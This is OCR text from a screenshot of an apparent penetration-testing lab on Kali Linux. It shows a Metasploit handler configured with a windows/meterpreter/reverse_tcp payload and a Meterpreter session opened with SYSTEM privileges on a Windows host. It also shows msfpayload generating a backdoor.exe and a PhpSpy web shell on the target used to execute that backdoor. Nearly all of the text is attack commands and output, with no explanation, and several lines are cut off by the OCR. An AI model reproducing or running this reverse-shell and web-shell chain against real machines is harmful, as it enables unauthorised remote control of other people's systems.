 应用程序 位置
5月26日星期一 15:05
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.6.131
LHOST => 192.168.6.131
msf exploit(handler) > set LPORT 8081
LPORT => 8081
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.6.131:8081
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
[*] Sending stage (769024 bytes) to 192.168.6.132
[*] Meterpreter session 1 opened (192.168.6.131:8081 -> 192.168.6.1
014-05-26 15:04:55 +0800
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information
-- ---- -----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ SERVER-5D23DB8F
1:8081 -> 192.168.6.132:1031 (192.168.6.132)
msf exploit(handler) >
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:46:28:2a
inet addr:192.168.6.131 Bcast:192.168.6.25
inet6 addr: fe80::20c:29ff:fe46:282a/64 Sco
UP BROADCAST RUNNING MULTICAST MTU:1500 M
RX packets:169633 errors:0 dropped:0 overru
TX packets:96630 errors:0 dropped:0 overrun
collisions:0 txqueuelen:1000
RX bytes:237956232 (226.9 MiB) TX bytes:74
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:238880 errors:0 dropped:0 overru
TX packets:238880 errors:0 dropped:0 overru
collisions:0 txqueuelen:0
RX bytes:46058046 (43.9 MiB) TX bytes:4605
root@kali:~# msfpayload windows/meterpreter/reverse_t
T=8081 X > ~/Desktop/backdoor.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.6.131", "LPORT"=>"8081"}
root@kali:~#
shell - 192.168.6.13
192.168.6.132/sys.php
应用 Nessus
192.168.6.132 (192.168.6.132) Windows NT SERVE
Logout | File Manager | MYSQL Manager | Execute Command
Execute Command »
c:\recycler\backdoor.exe
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4